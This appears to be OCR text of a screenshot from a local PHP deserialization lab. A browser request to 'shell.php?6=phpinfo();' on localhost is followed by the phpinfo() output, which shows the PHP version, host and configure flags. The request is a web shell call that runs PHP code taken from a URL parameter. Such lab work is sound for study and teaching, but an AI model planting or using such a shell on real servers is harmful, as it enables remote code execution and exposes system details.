 localhost/serialization/shell.php?6=phpinfo();
FE
PHP Version 7.4.27
php
System
Darwin huangqiaoguodeMacBook-Pro.local 21.4.0 Darwin Kernel Version 21.4.0: Mon Feb 21 20:35:58 PST
2022; root:xnu-8020.101.4~2/RELEASE_ARM64_T6000 arm64
Build Date
Dec 16 2021 18:02:02
Configure Command
'./configure' '--prefix=/opt/homebrew/Cellar/php@7.4/7.4.27' '--localstatedir=/opt/homebrew/var' '--
sysconfdir=/opt/homebrew/etc/php/7.4' '--with-config-file-path=/opt/homebrew/etc/php/7.4' '--with-
config-file-scan-dir=/opt/homebrew/etc/php/7.4/conf.d' '--with-
pear=/opt/homebrew/Cellar/php@7.4/7.4.27/share/php@7.4/pear' '--enable-bcmath' '--enable-calendar'
'--enable-dba' '--enable-exif' '--enable-ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-
mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-pcntl' '--enable-phpdbg' '--enable-phpdbg-
readline' '--enable-phpdbg-webhelper' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-